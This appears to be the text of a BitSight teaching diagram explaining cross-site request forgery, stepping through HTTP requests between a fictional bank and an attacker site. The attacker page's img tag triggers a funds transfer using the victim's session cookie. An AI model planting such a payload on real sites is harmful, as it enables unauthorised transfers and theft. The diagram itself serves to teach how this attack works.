 Get /login HTTP/1.1
Host: www.megabankcorp.com

Initial request

HTTP/1.1 200 OK
Set Cookie: SESSIONID=123abc

<html>
. . .
</html>

Server returns cookie

Get /account HTTP/1.1
Host: www.megabankcorp.com
Cookie: SESSIONID=123abc

Cookie is stored by client and sent on all subsequent requests to the same site

User interacts with bank site, then browses the internet, arriving at threat actor's site

Get / HTTP/1.1
Host: www.evil-site.net

Request to attacker's site

HTTP/1.1 200 OK

<html>
<img src= "https://www.megabankcorp.com/account?action=xfer&to_acct=evil123&amount=100000
</html>

Request to bank with funds transfer request from attacker's site. The browser sends the session id because it came from the bank originally

HTTP/1.1 200 OK

<html>
. . .
</html>

BITSIGHT